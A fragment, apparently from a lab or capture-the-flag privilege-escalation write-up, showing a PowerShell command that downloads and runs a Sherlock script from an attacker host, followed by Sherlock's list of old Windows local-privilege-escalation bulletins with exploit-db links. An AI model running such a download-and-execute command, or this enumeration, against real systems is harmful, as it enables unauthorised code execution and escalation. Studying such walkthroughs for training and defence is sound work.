 powershell "IEX(New-Object Net.webclient).downloadString('http://10.10.14.9:8000/sherlork.ps1')"
Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Appears Vulnerable
Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300
Link       : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID      : 2013-3881
Link       : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID      : 2014-4113
Link       : https://www.exploit-db.com/exploits/35101/